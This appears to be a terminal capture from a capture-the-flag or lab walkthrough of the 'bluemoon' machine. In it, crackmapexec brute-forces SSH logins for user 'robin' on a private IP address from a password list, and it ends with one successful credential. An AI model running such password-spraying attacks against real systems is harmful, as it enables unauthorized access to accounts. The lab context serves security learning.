 ┌──(kali㉿nimbus)-[~/…/bluemoon/results/192.168.4.242/loot]
└─$ crackmapexec ssh 192.168.4.242 -u robin -p ./p_list.txt
SSH 192.168.4.242 22 192.168.4.242 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 192.168.4.242 22 192.168.4.242 [-] robin:h4ck3rp455wd Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:4dm1n Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:Pr0h4ck3r Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:5cr1ptk1dd3 Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:pubgpr0pl4yer Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:H34d5h00t3r Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:p@ssw0rd Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:@@d1dn0tf1nd Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:J4ck_5p4rr0w Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:c4pt10n_jack Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:D0veC4m3r0n Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:f1nnb4l0r Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:r0manr3ing5 Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:s3thr0lin5 Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:Demonk1ng Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:R4ndy0rton Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:Big_sh0w Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:j0hnc3na Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:5tr0ngp@ssw0rd Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:S4br1n4 Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:4nnlyn Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:C4rp3nt3r Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:K0fiKing5t0n Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:chNAMPIN Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:Herr0lins Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:G0palT0p3r Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [-] robin:Log3shDriv3r Authentication failed.
SSH 192.168.4.242 22 192.168.4.242 [+] robin:k4rv3ndh4nh4ck3r
┌──(kali㉿nimbus)-[~/…/bluemoon/results/192.168.4.242/loot]
└─$